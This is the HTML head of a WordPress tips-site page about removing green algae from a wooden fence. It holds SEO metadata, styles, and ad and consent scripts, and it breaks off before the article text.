

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tips-and-tricks.co/home-and-garden/green-wooden-fence/
body_size: 28910
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
	    	        <link rel="icon" href="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/favicon-32x32.png" type="image/x-icon" />
	    
	    	        <!-- IE10 Tile.-->
	        <meta name="msapplication-TileColor" content="#FFFFFF">
	        <meta name="msapplication-TileImage" content="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/mstile-144x144.png">
	    
	    	        <!--iOS/android/handheld specific -->
	        <link rel="apple-touch-icon-precomposed" href="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/apple-touch-icon-152x152.png" />
	    
	    	        <meta name="viewport" content="width=device-width, initial-scale=1">
	        <meta name="apple-mobile-web-app-capable" content="yes">
	        <meta name="apple-mobile-web-app-status-bar-style" content="black">
	    
	    
	    <meta itemprop="name" content="Tips and Tricks" />
	    <meta itemprop="url" content="https://www.tips-and-tricks.co" />

	    	<link rel="pingback" href="https://www.tips-and-tricks.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window.wp_inf_post = false;</script>
<script>window.wp_page_type = 'post';</script>
<script>window.nws_settings = {permalink: 'https://www.tips-and-tricks.co/home-and-garden/green-wooden-fence/', term: '', campaign: '', first: 1, multipage: 1};</script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ugly green algae on your wooden fence will be gone in no time if you use this old-fashioned product!</title>
	<meta name="description" content="Green algae are no match for this product from days past! It doesn&#039;t exactly make your garden look any prettier: green algae on your wooden fence. Now the" />
	<link rel="canonical" href="https://www.tips-and-tricks.co/home-and-garden/green-wooden-fence/" />
	<link rel="next" href="https://www.tips-and-tricks.co/home-and-garden/green-wooden-fence/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ugly green algae on your wooden fence will be gone in no time if you use this old-fashioned product!" />
	<meta property="og:description" content="Green algae are no match for this product from days past! It doesn&#039;t exactly make your garden look any prettier: green algae on your wooden fence. Now the" />
	<meta property="og:url" content="https://www.tips-and-tricks.co/home-and-garden/green-wooden-fence/" />
	<meta property="og:site_name" content="Tips and Tricks" />
	<meta property="article:published_time" content="2018-04-23T10:29:05+00:00" />
	<meta property="article:modified_time" content="2024-12-23T09:29:03+00:00" />
	<meta property="og:image" content="https://content-cdn.tips-and-tricks.co/2018/04/wooden-fence.jpg" />
	<meta property="og:image:width" content="780" />
	<meta property="og:image:height" content="420" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anne" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tips-and-tricks.co/home-and-garden/green-wooden-fence/","url":"https://www.tips-and-tricks.co/home-and-garden/green-wooden-fence/","name":"Ugly green algae on your wooden fence will be gone in no time if you use this old-fashioned product!","isPartOf":{"@id":"https://www.tips-and-tricks.co/#website"},"primaryImageOfPage":{"@id":"https://www.tips-and-tricks.co/home-and-garden/green-wooden-fence/#primaryimage"},"image":{"@id":"https://www.tips-and-tricks.co/home-and-garden/green-wooden-fence/#primaryimage"},"thumbnailUrl":"https://content-cdn.tips-and-tricks.co/2018/04/wooden-fence.jpg","datePublished":"2018-04-23T10:29:05+00:00","dateModified":"2024-12-23T09:29:03+00:00","author":{"@id":"https://www.tips-and-tricks.co/#/schema/person/146e95fabcb9d5316a4bf5f1fd1e27a7"},"description":"Green algae are no match for this product from days past! It doesn't exactly make your garden look any prettier: green algae on your wooden fence. Now the","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tips-and-tricks.co/home-and-garden/green-wooden-fence/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tips-and-tricks.co/home-and-garden/green-wooden-fence/#primaryimage","url":"https://content-cdn.tips-and-tricks.co/2018/04/wooden-fence.jpg","contentUrl":"https://content-cdn.tips-and-tricks.co/2018/04/wooden-fence.jpg","width":780,"height":420},{"@type":"WebSite","@id":"https://www.tips-and-tricks.co/#website","url":"https://www.tips-and-tricks.co/","name":"Tips and Tricks","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tips-and-tricks.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.tips-and-tricks.co/#/schema/person/146e95fabcb9d5316a4bf5f1fd1e27a7","name":"Anne"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Tips and Tricks &raquo; Feed" href="https://www.tips-and-tricks.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tips and Tricks &raquo; Comments Feed" href="https://www.tips-and-tricks.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tips-and-tricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tips-and-tricks.co%2Fhome-and-garden%2Fgreen-wooden-fence%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tips-and-tricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tips-and-tricks.co%2Fhome-and-garden%2Fgreen-wooden-fence%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tips-and-tricks.co/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral-child/style.css?v=1.1.3&#038;ver=6.9' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#ececec;background-image:url(https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #4f73b8; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'], .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color: #ec4e13; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #4f73b8; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #ec4e13; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#4f73b8!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #ec4e13; }

        
        
        
        
        
        
            
/*# sourceURL=sociallyviral-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/jsautoload/pinterest.min.js" id="jsautoloader-eeaf9c93a24f613c60e15ca75e7d4acc-js"></script>
<link rel="https://api.w.org/" href="https://www.tips-and-tricks.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tips-and-tricks.co/wp-json/wp/v2/posts/2269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tips-and-tricks.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.tips-and-tricks.co/?p=2269' />
    <meta name="wb_post_type" content="gallery-2">
    <script>window.wb_post_type = 'gallery-2';</script>
<!-- Pinterest Meta Tag added by Pinterest Verify Meta Tag Plugin v1.3: http://tutskid.com/pinterest-verify-meta-tag/ -->
<meta name="p:domain_verify" content="ba2af355fdbe48d0a06d75a8eb5fd713" />
<script type="text/javascript">
	window.OtOneTrustCallbacks = (function () {
		var callbacks = [];
		var executed = false;

		return {
			add: function (callback) {
				callbacks.push(callback);

				if (executed) {
					// Callbacks are already executed, execute added callback now
					callback();
				}
			},
			perform: function () {
				executed = true;
				for (var i = 0; i < callbacks.length; i++) {
					callbacks[i]();
				}
			}
		};
	})();
</script><!-- Page level ads for mobile - Google -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2252637216916313",
    enable_page_level_ads: true
  });

</script>
<!-- // Page level ads for mobile - Google --><link href="//fonts.googleapis.com/css?family=Noto+Sans:normal|Roboto:500|Noto+Sans:700|Lato:normal|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Noto Sans'; font-weight: normal; font-size: 44px; color: #4d4d4d; }
.primary-navigation li, .primary-navigation li a { font-family: 'Roboto'; font-weight: 500; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #486cb1;line-height: 24px; }
.single-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 26px; color: #486cb1;line-height: 30px; }
body { font-family: 'Lato', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 15px; color: #343333;line-height: 26px; }
.widget .widget-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d;text-transform: uppercase; line-height: 20px; }
#sidebars .widget { font-family: 'Lato'; font-weight: normal; font-size: 10px; color: #343333; }
.footer-widgets { font-family: 'Roboto', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #4d4d4d;text-transform: uppercase; }
h1 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h2 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h3  { font-family: 'Noto Sans'; font-weight: 700; font-size: 16px; color: #4d4d4d;.widget-title {margin: 14px; } }
h4 { font-family: 'Noto Sans'; font-weight: 700; font-size: 15px; color: #4d4d4d; }
h5 { font-family: 'Noto Sans'; font-weight: 700; font-size: 14px; color: #4d4d4d; }
h6 { font-family: 'Noto Sans'; font-weight: 700; font-size: 13px; color: #4d4d4d; }
</style>
<script>
  window.fbAsyncInit = function() {
	FB.Event.subscribe('edge.create', function(response) {
	    // like clicked
		// set cookie
		var date = new Date();
	    date.setTime(date.getTime()+(365*24*60*60*1000));
	    
	    // Get cookie name
	    var popup = jQuery("div.popmake:first");
	    var popupData = JSON.parse(popup.attr("data-popmake"));
		var cookieName = "popmake-auto-open-" + popupData.id + "-" + popupData.meta.auto_open.cookie_key;
		document.cookie = cookieName + "=1; expires="+date.toGMTString()+"; path=/";

    	popup.popmake('close');
	
	});
  };
</script>

<meta name="google-site-verification" content="Tiyj05WDMefp2JqEIdVvk1x3eAaKL9ssmDn5CQkPvlE" />
<meta name="p:domain_verify" content="ba2af355fdbe48d0a06d75a8eb5fd713"/><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.tips-and-tricks.co/home-and-garden/green-wooden-fence/"
    },
    "headline": "Ugly green algae on your wooden fence will be gone in no time if you use this old-fashioned product!",
    "image": {
        "@type": "ImageObject",
